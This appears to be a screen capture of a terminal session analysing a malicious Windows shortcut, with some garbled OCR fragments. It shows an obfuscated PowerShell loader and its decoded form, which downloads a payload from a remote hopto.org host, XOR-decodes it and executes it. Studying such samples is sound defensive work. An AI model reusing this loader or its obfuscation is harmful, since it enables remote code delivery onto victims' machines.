 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
123
48
45
48
88
95
PS /home/oxdf/malware-lnk> (((("{23}{97}{68}{74}{0}{28}{93}{48}{85}{105}{17}{87}{56}{38}{84}{88}{46}{30}{44}{51}
{21}{34}{36}{43}{103}{99}{62}{70}{16}{90}{14}{79}{35}{91}{61}{39}{89}{96}{83}{81}{78}{32}{10}{54}{4}{19}{37}{59}
}{27}{73}{11}{108}{47}{76}{22}{82}{104}{94}{15}{67}{77}{101}{29}{95}{50}{66}{92}{100}{65}{8}{60}{5}{18}{31}{58}{49} {63}
{110}{42}{26}{25}{13}{40}{72}{33}{102}{12}{71}{45}{57}{3}{6}{106}{75}{53}{64}"-f 'et.Web','P/jump.','Q','87x','6EQ,6', 'rTNTn
si','n',',6EQ','e(6','(6EQ*','Strin','A','7','(','e64Str','tring(6E','+','EQL6EQ','x[287i] -','te','M','287w=new-object','EQ@6E','g]::'
,'t.Encodin','R','clien',';','hopto','){28','lac','.Ge','[','.Repl',']] 287x=',').Repl','://','-6EQ','sc','i','.Tex','[','.org','(','e.
','EQ,','=28','8','l','/ve','f','ut-nul','EQ!','7i]=287','ttp','2','7x[2','ace','t;2','e(6EQ--','e','ex([Syst','l','87x.Cou','t','287i'
,'tem.','(6','rt]::FromBas','g','ii','eplace','N',' o','6EQ','=','Q).Rep','bs','xD1','E','6EQ));','B6','billingser','7w.','bxor 85};','
Qh','vic',',','ing(28','ac',' ','t;287bs','r','287i -','6EQ',' Sys','at6EQ);[By','nv','2','0','t','Co','fo','DownloadS',') 7t2',').','6
','n6EQ','em','d')) -RePLACe  ([Char]54+[Char]69+[Char]81),[Char]34  -CrEPlace'287',[Char]36 -RePLACe([Char]55+[Char]116+[Char]50),[Cha
r]124))
$w=new-object System.Net.Webclient;$bs=$w.DownloadString("http://billingservice.hopto.org/vexD1frTNTnsiP/jump.dat");[Byte[]] $x=[Conver
t]::FromBase64String($bs.Replace("---","B").Replace("!","L").Replace("@","n").Replace("*","M"));for($i=0;$i -lt $x.Count;$i++){$x[$i]=$
x[$i] -bxor 85};iex([System.Text.Encoding]::Ascii.GetString($x)) | out-null
PS /home/oxdf/malware-lnk> for($i=0;$i -lt $x.Count;$i++){$x[$i]=$x[$i] -bxor 85}
PS /home/oxdf/malware-lnk> $x
OFF 1:pwsh*Z hacky
Terminal MalwareBazaar | Brow...